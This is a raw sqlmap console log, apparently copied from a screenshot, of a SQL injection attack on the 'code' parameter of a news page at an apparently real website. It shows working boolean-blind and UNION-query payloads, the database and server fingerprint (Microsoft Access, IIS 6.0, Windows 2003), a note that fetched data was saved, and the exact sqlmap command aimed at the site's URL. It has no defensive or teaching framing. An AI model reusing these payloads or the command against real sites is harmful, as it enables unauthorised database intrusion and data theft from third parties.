 sqlmap.py
GET parameter 'code' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 78 HTTP(s) requ
ests:
---
Place: GET
Parameter: code
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: code=wz0000000000005' AND 4726=4726 AND 'ErxM'='ErxM
    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: code=-9942' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,CHR(58)&CHR(97)&CHR(113)&CHR(116)&CHR(58)&CHR(79)&CHR(110)&CHR(104)&
CHR(80)&CHR(122)&CHR(66)&CHR(102)&CHR(88)&CHR(70)&CHR(119)&CHR(58)&CHR(101)&CHR(
117)&CHR(112)&CHR(58),NULL FROM MSysAccessObjects%00
---
[15:03:19] [INFO] testing Microsoft Access
[15:03:22] [INFO] confirming Microsoft Access
[15:03:24] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[15:03:24] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 59 times
[15:03:24] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.haojie163.com'
[*] shutting down at 15:03:24
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.haojie163.com/news_show.a
sp?code=wz0000000000005"_